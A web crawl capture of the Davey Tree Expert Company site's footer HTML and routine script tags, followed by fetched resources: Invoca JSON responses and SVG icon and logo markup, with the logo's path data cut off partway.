                                            <a class="nav-link" href="/knowledge-center/" target="">Knowledge Center</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="https://blog.davey.com/" target="">Davey Blog</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" target="">Talking Trees Podcast</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/videos/" target="">Videos</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/insect-disease-resource-center/" target="">Insect & Disease<dbr /> Resource Center</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/climate-change/" target="">Climate Change</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Davey Institute</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="Davey Tree Logo"><img class="lazyload" width="206" height="73" data-sizes="auto" data-srcset="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=150&height=54&quality=80 150w, /media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80 206w " data-src="/media/srlh5n5c/davey-tree-logo-white.svg?anchor=center&mode=pad&width=206&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='206' height='73' viewBox='0 0 206 73'%3E%3C/svg%3E" alt="Davey Tree Logo" /></a></div>
                        <div class="footerOrganization">The Davey Tree Expert Company</div>
                        <div class="footerAddress"><p><strong>Corporate Headquarters<br></strong>1500 N Mantua St.<br>Kent, Ohio 44240</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/notice-at-collection/">Notice At Collection</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/policies/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/about/corporate/">Corporate Information</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=socialNetworkLinks.min.js&mimeType=text%2Fjavascript&v=22270cba382846e6b4af33dd000612c6" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Find Your Local Davey Office</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/tree-trimming-pruning/">Residential Trimming &amp; Pruning</a></li>
                        <li><a href="/commercial-services/commercial-grounds-maintenance/">Commercial Grounds Maintenance</a></li>
                        <li><a href="/utility-services/line-clearance/">Utility Line Clearance</a></li>
                        <li><a href="/environmental-consulting-services/urban-community-forestry/">Urban &amp; Community Forestry</a></li>
                        <li><a href="/environmental-consulting-services/stormwater-management-compliance/">Stormwater Management</a></li>
                        <li><a href="/about/">Learn More About Davey</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/cyndi.js" type="application/javascript"></script>
        

        
<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 13338
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-82f9606b-8d7f-4ce3-8769-edee18687f2b","message":"shared params updated"}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pnapi.invoca.net/2149/na.json
body_size: 115
content:
{"invocaId":"i-82f9606b-8d7f-4ce3-8769-edee18687f2b","message":"shared params updated"}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/rpyov1wh/twittericon.svg?quality=80
body_size: 570
content:
<svg id="Group_607" data-name="Group 607" xmlns="http://www.w3.org/2000/svg" width="23.753" height="23.755" viewBox="0 0 23.753 23.755">
  <rect id="Rectangle_691" data-name="Rectangle 691" width="23.754" height="23.755" rx="6" transform="translate(0 0)" fill="#c53f14"/>
  <g id="Group_391" data-name="Group 391" transform="translate(5.09 6.221)">
    <path id="Path_18" data-name="Path 18" d="M15.591,3.35A5.78,5.78,0,0,1,13.93,3.8,2.909,2.909,0,0,0,15.2,2.2a5.813,5.813,0,0,1-1.837.7,2.9,2.9,0,0,0-4.93,2.639A8.213,8.213,0,0,1,2.472,2.522a2.9,2.9,0,0,0,.894,3.863,2.878,2.878,0,0,1-1.311-.363v.037A2.9,2.9,0,0,0,4.377,8.9a2.891,2.891,0,0,1-1.306.05,2.9,2.9,0,0,0,2.7,2.009A5.8,5.8,0,0,1,2.18,12.193a5.744,5.744,0,0,1-.69-.04,8.187,8.187,0,0,0,4.434,1.3,8.177,8.177,0,0,0,8.232-8.232c0-.125,0-.25-.008-.374a5.875,5.875,0,0,0,1.443-1.5Z" transform="translate(-1.49 -1.993)" fill="#fbfbfb" fill-rule="evenodd"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/h1idh01c/facebookicon.svg?quality=80
body_size: 191
content:
<svg id="Group_608" data-name="Group 608" xmlns="http://www.w3.org/2000/svg" width="23.753" height="23.928" viewBox="0 0 23.753 23.928">
  <rect id="Rectangle_690" data-name="Rectangle 690" width="23.754" height="23.755" rx="6" transform="translate(0 0)" fill="#c53f14"/>
  <path id="Path_276" data-name="Path 276" d="M17.115,10.41h-3.7V7.446c0-.818.664-.741,1.482-.741h1.482V3H13.41A4.446,4.446,0,0,0,8.964,7.446V10.41H6v3.705H8.964v8.151H13.41V14.115h2.223Z" transform="translate(2.892 1.662)" fill="#fbfbfb" fill-rule="evenodd"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100
body_size: 27142
content:
<svg id="_2_color" data-name="2 color" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 769.01 272.29"><defs><style>.cls-1{fill:#00833e;}.cls-2{fill:#020202;}</style></defs><path d="M22.59,387.23a10.57,10.57,0,0,0,.42-2.34c0-1.29-1.48-1.61-2.27-1.61-1.06-.06-1.38-.37-1.38-.92a.86.86,0,0,1,.95-.86,33.71,33.71,0,0,0,5.55.49c4.75,0,6.66-.49,10.09-.49,8.4,0,8.4,7.46,8.4,8.26a13.42,13.42,0,0,1-7.13,11.71c-1.69.8-3.65,1.73-12.73,1.73l-2.32,9.3a22.66,22.66,0,0,0-.69,4.07c0,1.85.95,1.91,2.74,2.1s2,.37,2,1.05-.53.92-.84.92-4-.49-7.56-.49c-3.43,0-6.23.49-6.81.49-.74,0-.9-.18-.9-.74,0-.86.74-1,1.69-1.11,2.59-.31,3-.37,4-4.37Zm2.32,14.3c2.53-.12,5.49-.25,8.13-2a12.27,12.27,0,0,0,5.39-10.05c0-6.1-4.54-6.1-6.81-6.1-2.11,0-2.17,0-2.8,2.59Z" transform="translate(-10.12 -162.35)"/><path d="M48.47,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.42,0,2.74,1.11,2.74,3.45,0,1.73-.84,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86S47,399.8,47,397c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.47,2a.63.63,0,0,1-.53-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M68,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3A31.36,31.36,0,0,0,79,400.24c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M84.62,415.83c0-3.39,1-6.35,3.64-13.68a42.87,42.87,0,0,0,1.91-6c0-.62-.32-.8-.53-.8-.79,0-3.28,2.4-4.91,4.93-.06.06-.43.61-.8.61s-.42-.3-.42-.55c0-1.42,5-8.32,9.82-8.32a2.34,2.34,0,0,1,2.49,2.46c0,2.66-6.18,17.82-6.18,21.4a2.33,2.33,0,0,0,2.48,2.52c6.6,0,12.89-12.7,12.89-17.2,0-1.05-.16-1.35-1.06-2.89a4.78,4.78,0,0,1-.74-2.72c0-2.34,1.27-3.57,2.54-3.57,1.48,0,2.53,1.72,2.53,4.25,0,8.88-9.13,24.78-19.17,24.78-2.17,0-4.49-1.91-4.49-5.24" transform="translate(-10.12 -162.35)"/><path d="M111.78,409a18.25,18.25,0,0,0-.1,1.91c0,6,3.43,6.6,4.44,6.6s3.54-.19,6.86-3.95c1.16-1.35,1.27-1.48,1.53-1.48s.42.31.42.62c0,1.05-5.22,8.38-11,8.38-4,0-8-3.39-8-10.17,0-12.08,10-18.86,15.69-18.86a6.47,6.47,0,0,1,6.6,6.47c0,6.66-8,8.69-10.14,9.13Zm11.57-12.08c0-.56,0-3.45-2.53-3.45-3.91,0-7.56,6.84-8.83,13.87,3.65-.5,11.36-2.16,11.36-10.42" transform="translate(-10.12 -162.35)"/><path d="M136.14,407.76c3.43-6.6,8.29-15.72,14.73-15.72a3.45,3.45,0,0,1,3.81,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.63,1.11.8,0,2.86-2.15,4.34-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.13,9.49-9.83,9.49-2.06,0-2.37-1.54-2.37-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.95,23.11-.68,2.29-1.05,2.29-4.28,2.29-.47,0-1.26,0-1.26-.81,0-.49,6.07-19.23,6.07-22.74,0-.81-.42-.87-.53-.87-1.16,0-4.91,5.61-5.33,5.61-.21,0-.53-.37-.53-.74,0-.92,4.91-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.43,7.4-2.27,10.17l-.69,2.35Z" transform="translate(-10.12 -162.35)"/><path d="M188.17,409.11a12.08,12.08,0,0,1-12,12.21,21.39,21.39,0,0,1-8.87-1.79c-.31-.24-.63-.61-.63-2.09,0-.8,0-7.28,1.53-7.28.79,0,.79.31.9,3.15a6.36,6.36,0,0,0,6.55,6.47c5.39,0,7.18-4.93,7.18-7.89,0-3.27-2.22-6.1-5.44-10.17-3.06-4-4.65-6.48-4.65-10a11.09,11.09,0,0,1,11.41-10.91c3.86,0,8.13,2.09,8.13,3.2a28.59,28.59,0,0,1-.79,4.2c-.42,1.72-.53,2.34-1.16,2.34s-.79-.93-.79-1.23c-.05-2-.11-2.9-.79-4.13a5.45,5.45,0,0,0-4.76-2.84,6.44,6.44,0,0,0-6.12,6.53c0,2.84,1.69,4.87,4.43,8.08,4.23,5,5.92,8.26,5.92,12.14" transform="translate(-10.12 -162.35)"/><path d="M198.74,421.07c-5.29,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.63-17,4.39,0,9.62,4.32,9.62,11.77,0,10.61-9.51,17.2-15.95,17.2m6.39-27.61c-6.87,0-10.73,12.51-10.73,19.6,0,2.59.74,6.66,4.44,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.9-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M221.82,407.14c-.53,1.85-2.27,7.77-2.27,9.13,0,.43.16.86.58.86,1.32,0,4.33-4.32,5.07-5.67.16-.25.27-.44.48-.44a.62.62,0,0,1,.58.62c0,1.85-5.76,9.49-9.46,9.49-1.63,0-2.53-1.29-2.53-3.45s1.32-7.27,1.95-9.31l6.08-20.59a9.71,9.71,0,0,0,.52-2.58c0-1.36-1.42-1.48-1.63-1.48-1.8-.07-2-.07-2-.68,0-1.05.9-1.05,2.38-1.05a13.06,13.06,0,0,0,5.86-1.36c1-.43,1.11-.49,1.27-.49a.7.7,0,0,1,.68.68,3.65,3.65,0,0,1-.21.92Z" transform="translate(-10.12 -162.35)"/><path d="M245.59,406.34c0,.12-8.18,14.79-15.79,14.79-2.59,0-2.59-2.83-2.59-3.2,0-2.77,1.74-8.45,2.11-9.62.58-2,4.07-11.65,4.07-12.26a.57.57,0,0,0-.53-.62c-.74,0-3.38,2.16-4.91,5.05-.16.31-.42.62-.69.62s-.47-.37-.47-.68c0-1.85,5.07-8.32,10.19-8.32a1.73,1.73,0,0,1,2,2c0,2.53-6.4,20-6.4,22.2,0,1,.64,1.11,1,1.11,2.27,0,7-5.12,11-11.72,1.48-2.46,2.69-4.56,4.44-11.28.31-1.17.52-2,1.63-2.1l3.17-.18a.75.75,0,0,1,.85.74c0,1.17-6.34,19.73-6.34,23.36,0,.37.16.81.53.81s2.58-.93,5.38-5.56c.32-.49.48-.55.58-.55a.61.61,0,0,1,.53.62c0,2.59-6.44,9.61-10.72,9.61a2.14,2.14,0,0,1-2-2.4c0-1.72,1.86-8.2,3-12.27Z" transform="translate(-10.12 -162.35)"/><path d="M266.56,394.87c-1.79,6.48-1.84,6.72-4.27,16a31.07,31.07,0,0,0-1.06,4.93c0,.8.32,1.11.63,1.11.85,0,3.54-2.53,5.13-5.42.15-.37.42-.68.68-.68a.68.68,0,0,1,.58.68c0,1.85-5.75,9.61-10.09,9.61-1.1,0-2.16-1-2.16-3.57a23.51,23.51,0,0,1,.69-5c.89-4.25,3.06-11.71,4.8-17.63h-3.33c-.52,0-1.1,0-1.1-.49,0-1.54,1-1.54,2.43-1.54H262c.42-1.11,1.74-7,2.38-7.27a15,15,0,0,1,3.43-.31c.69,0,1.17,0,1.17.74a30.66,30.66,0,0,1-1,3.69l-.68,2.22c-.06.19-.16.68-.27.93h5.5c.42,0,.42.49.42.62a1.32,1.32,0,0,1-1.43,1.41Z" transform="translate(-10.12 -162.35)"/><path d="M275.28,416.27c0,.37.16.74.48.74,1.26,0,4.43-4.38,4.91-5.25.1-.18.31-.55.58-.55a.69.69,0,0,1,.58.68c0,1.54-5.92,9.24-9.83,9.24-1.74,0-2.27-1-2.27-2.89,0-3.89,3.7-14.18,5.44-18.87a10,10,0,0,0,.85-2.83c0-.12,0-.62-.42-.62-1.11,0-5.44,5.12-5.55,5.12a.65.65,0,0,1-.53-.68c0-1.17,5.44-8.26,10.19-8.26,1.59,0,1.7,1.54,1.7,2.47,0,3.32-6.13,18.49-6.13,21.7m5.81-26.82c-1.74,0-2.22-1.91-2.22-3.14,0-2.1,1.48-4.69,3.38-4.69,2.17,0,2.17,2.59,2.17,3.14,0,2.22-1.48,4.69-3.33,4.69" transform="translate(-10.12 -162.35)"/><path d="M291.71,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.86,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.44,6.66a6.73,6.73,0,0,0,5.43-3,31.38,31.38,0,0,0,5.45-16.46c0-3-.9-6.78-4.6-6.78" transform="translate(-10.12 -162.35)"/><path d="M316.75,407.76c3.43-6.6,8.29-15.72,14.74-15.72a3.45,3.45,0,0,1,3.8,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.64,1.11.79,0,2.85-2.15,4.33-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.12,9.49-9.83,9.49-2,0-2.37-1.54-2.37-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.95,23.11-.68,2.29-1.05,2.29-4.28,2.29-.47,0-1.26,0-1.26-.81,0-.49,6.07-19.23,6.07-22.74,0-.81-.42-.87-.53-.87-1.16,0-4.91,5.61-5.33,5.61-.21,0-.53-.37-.53-.74,0-.92,4.91-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.43,7.4-2.27,10.17l-.69,2.35Z" transform="translate(-10.12 -162.35)"/><path d="M334.87,415.65c0-1,.53-3.39,1.79-3.39s1.8,1.05,3.44,3.57c1.95,3,3.17,3.52,4.12,3.52,1.95,0,3-2.47,3-4.13,0-1.91-1-3.27-3.75-6.54-3-3.57-4.28-5.67-4.28-7.77,0-3.45,3.38-8.81,9.77-8.81,3.59,0,6.39,1.29,6.39,3.51,0,1.05-.37,3.76-1.69,3.76-1.05,0-1.95-1.11-2.74-2s-2.59-3.08-5-3.08a2.42,2.42,0,0,0-2.43,2.53c0,2,1.58,4.31,5.86,9.37,1.85,2.21,3,3.88,3,6.34,0,4.51-4.49,8.57-9.93,8.57-1,0-7.55-.12-7.55-5.42" transform="translate(-10.12 -162.35)"/><path d="M376.71,394.87l-1.91,8c-5.6,23.48-6.23,25.52-9.61,28.66a9.44,9.44,0,0,1-6.28,2.84c-2.59,0-4.49-1.79-4.49-3.76a2.37,2.37,0,0,1,2.27-2.59c1.69,0,2.11,1.42,2.48,2.65.16.61.53,1.85,1.43,1.85,2.11,0,3.38-5.55,4.06-8.57,3.07-13.32,3.86-16.77,7-29h-3.86c-.32,0-.37-.3-.37-.55,0,0,.27-1.48.9-1.48h3.86c.79-2.65,1.69-5.67,4.06-8.2,2-2.22,5.29-4.5,8.61-4.5,2.12,0,3.91,1.17,3.91,3.14a2.6,2.6,0,0,1-2.43,2.72c-.37,0-1.95-.19-3.06-2.35-.37-.74-.69-1.35-1.27-1.35-2.38,0-4.07,7.27-4.81,10.54h5c.32,0,.37.31.37.55s-.26,1.48-.84,1.48Z" transform="translate(-10.12 -162.35)"/><path d="M386.28,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M410.05,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.85,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.48,2a.63.63,0,0,1-.52-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M458.91,392c.37,0,1.11,0,1.11.68,0,.49-6.28,20.71-6.28,23.36,0,.49.1,1.05.52,1.05,1.27,0,4.13-4.38,4.7-5.67.21-.37.43-.56.64-.56a.52.52,0,0,1,.47.56c0,1.54-5,9.61-9.71,9.61-.59,0-2.12,0-2.12-2.59a34.66,34.66,0,0,1,1.43-6.72l1.05-3.69c.11-.31.37-1.3.43-1.54l-.11-.13a18.36,18.36,0,0,1-1.21,2c-3.75,5.68-8.45,12.76-13.31,12.76-3,0-4.39-2.95-4.39-6.41,0-11.77,11.31-22.07,18.44-22.07a5.77,5.77,0,0,1,3.17.81,4,4,0,0,0,.84.43c.21,0,.42-.56.48-.8.26-.87.58-1.11,2.11-1.11Zm-19.22,24.78c4,0,14.15-15.29,14.15-20a2.68,2.68,0,0,0-3-2.66c-7,0-13.25,13.81-13.25,19.48,0,.81,0,3.21,2.06,3.21" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M499.91,417.81c-.06.06-.06.18-.11.3-.42,1.79-.42,1.85-2.27,2.22a35.17,35.17,0,0,1-7.72,1c-14.57,0-16.9-10.91-16.9-16,0-16.09,17.22-24.53,29.53-24.53a21.29,21.29,0,0,1,5.07.55c.85.25.95.62.95,1,0,.18-1.79,5.86-1.79,5.92-.43,1.54-.74,2.71-1.59,2.71s-.79-.56-.79-1.66c0-.56.42-3.76.42-4.5,0-1.79-1.48-2.22-3-2.22-11.41,0-22.24,10.91-22.24,22.93,0,7.21,4.23,14.11,10.78,14.11,3.22,0,3.38-.61,3.91-2.64l2.32-9.13a10.11,10.11,0,0,0,.27-2.28c0-.86-.43-1.36-2.7-1.48-.26,0-1.53-.06-1.53-.86,0-1,1.27-1,1.43-1a37.07,37.07,0,0,0,5.75.49c2.54,0,6.18-.49,6.66-.49.32,0,1.27.06,1.27.8,0,1.11-1.32,1.17-1.8,1.17-1.69,0-2.59.37-3.17,2.78Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M513.8,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.43,0,2.75,1.11,2.75,3.45,0,1.73-.85,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86s5.54-19.67,5.54-22.5c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.48,2a.63.63,0,0,1-.52-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.23,14.17Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M533.36,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-15.95,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M566.64,408.87c-1.64,3.26-6.39,12.26-12,12.26-3,0-4.76-2.46-4.76-5.54,0-2.72,2-8.08,3.33-12,1.48-4.13,2.27-6.54,2.27-7.52,0-.68-.37-.87-.63-.87-1.48,0-4.76,4.5-5.44,5.49-.11.12-.48.62-.9.62s-.48-.25-.48-.62c0-1.54,5.5-8.69,10.25-8.69a2.33,2.33,0,0,1,2.54,2.46c0,3.52-6,17.88-6,21.09,0,1.48.73,2.16,2,2.16,2.48,0,5.23-3.15,7-6.23,1.58-2.78,3.33-6,6.81-18,.21-.8.37-1.24,2.7-1.24a9.17,9.17,0,0,1,2.32.19.56.56,0,0,1,.26.55c0,.13-5.65,18.44-5.65,22.07,0,.62,0,2.9,2.22,2.9,4.7,0,11.36-10.91,11.36-16.46a6.66,6.66,0,0,0-.79-3.27,6.2,6.2,0,0,1-.74-2.89c0-3.46,2.11-3.76,2.59-3.76.68,0,2.32.61,2.32,4.25,0,7.83-8.66,25.21-17.75,25.21-2.9,0-4.17-2.28-4.17-4.5,0-1.54.42-3.39,1.58-7.7Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M592.42,416.27c0,.37.16.74.48.74,1.26,0,4.43-4.38,4.91-5.25.1-.18.31-.55.58-.55a.69.69,0,0,1,.58.68c0,1.54-5.92,9.24-9.82,9.24-1.75,0-2.28-1-2.28-2.89,0-3.89,3.7-14.18,5.44-18.87a10,10,0,0,0,.85-2.83c0-.12,0-.62-.42-.62-1.11,0-5.44,5.12-5.55,5.12a.65.65,0,0,1-.53-.68c0-1.17,5.44-8.26,10.2-8.26,1.58,0,1.69,1.54,1.69,2.47,0,3.32-6.13,18.49-6.13,21.7m5.81-26.82c-1.74,0-2.22-1.91-2.22-3.14,0-2.1,1.48-4.69,3.38-4.69,2.17,0,2.17,2.59,2.17,3.14,0,2.22-1.48,4.69-3.33,4.69" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M608.32,407.76c3.43-6.6,8.29-15.72,14.74-15.72a3.45,3.45,0,0,1,3.8,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.64,1.11.79,0,2.85-2.15,4.33-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.12,9.49-9.82,9.49-2.06,0-2.38-1.54-2.38-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.94,23.11-.69,2.29-1.06,2.29-4.28,2.29-.48,0-1.27,0-1.27-.81,0-.49,6.08-19.23,6.08-22.74,0-.81-.43-.87-.53-.87-1.17,0-4.92,5.61-5.34,5.61-.21,0-.53-.37-.53-.74,0-.92,4.92-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.42,7.4-2.27,10.17l-.68,2.35Z" transform="translate(-10.12 -162.35)"/><path class="cls-1" d="M648.41,396.11a10.36,10.36,0,0,1,1.53,5.36,10.59,10.59,0,0,1-10.56,10.42,7.47,7.47,0,0,1-4.38-1.17,1.27,1.27,0,0,0-.43-.25c-.73.31-1.1.55-1.1,1.42,0,2,2.9,3.33,5.86,4.68,5.17,2.59,8.87,4.44,8.87,9.07,0,2.71-2.38,9-12.15,9-8.82,0-12.46-4.32-12.46-8.14,0-4.32,3.85-5.74,7.39-7,.58-.24,1.53-.61,1.75-.68a4.8,4.8,0,0,1-2.33-4.19,5.65,5.65,0,0,1,3.12-5.18,9.57,9.57,0,0,1-3.17-7.14c0-6.6,5.65-10.24,10.51-10.24a11.26,11.26,0,0,1,5.12,1.29,4,4,0,0,0,1.69.37c.69,0,4-.24,4.23-.24.47,0,1.58,0,1.58.37a9.22,9.22,0,0,1-.58,1.66c-.21.5-.69.5-1.85.5Zm-20.12,29.4c0,4.07,4.44,7.65,9.19,7.65,2.69,0,6.55-1.36,6.55-4.75,0-3.08-2.11-4.69-9.77-8.45-1.9.37-6,1.3-6,5.55m13.63-32.12c-4.49,0-7.13,7.77-7.13,11.78,0,1.29.26,5.3,3.48,5.3,4.07,0,7.13-6.53,7.13-11.71,0-1.67-.37-5.37-3.48-5.37" transform="translate(-10.12 -162.35)"/><path 